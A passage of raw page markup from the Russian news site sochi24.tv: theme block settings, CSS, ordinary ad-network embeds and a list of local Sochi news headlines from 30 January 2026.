0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23526";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4706";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" class="td-image-wrap " title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kosulja-696x483.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/#respond">0</a></span> </span></div><div class="td-excerpt">В Кавказском заповеднике под Сочи туристы стали свидетелями переправы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:17:02+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/"  rel="bookmark" title="Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи">Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:18:29+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Спасатели работают на месте подвижки грунта в Адлерском районе...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-30_17-05-46-696x464.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/"  rel="bookmark" title="Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи">Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:10:20+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Подросших детенышей черных лебедей показали в Сочи. Прошлой весной...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 